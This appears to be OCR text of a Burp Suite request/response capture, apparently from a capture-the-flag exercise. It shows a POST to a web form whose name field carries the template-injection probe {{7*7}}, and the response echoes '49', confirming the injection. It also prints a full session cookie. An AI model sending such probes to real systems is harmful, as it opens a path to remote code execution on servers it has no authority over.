 Request
Pretty Raw Hex
\n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://34.18.3.149:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://34.18.3.149:5000
11 DNT: 1
12 Connection: close
13 Cookie: session=
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM2mig._Qbf3SobuNZFhAgm4Win-cIwK
J4
14 Upgrade-Insecure-Requests: 1
15
16 name={{7*7}}&email=sadas&post_content=dsadas
Response
Pretty Raw Hex Render
\n
111
112
113
114
115
116
117
118
119 <form method="post" action="/POST">
120 <h2>
Welcome Admin User
</h2>
121 <label for="name">
Name:
</label>
122 <input type="text" id="name" name="name" required>
123 <label for="email">
Email:
</label>
124 <input type="text" id="email" name="email" required>
125 <!--email or telegram user id-->
126 <label for="post_content">
Post Content:
</label>
127 <textarea id="post_content" name="post_content" required>
</textarea>
128 <button type="submit">
Submit
</button>
129 <a href="/logout" class="logout">
Logout
</a>
130
131
132 <p class="error-message">
I hope this email finds you well Dear 49,
133 Your Post has been canceled because we think you are a powerfull hacker
134 This your post content:dsadas
</p>
135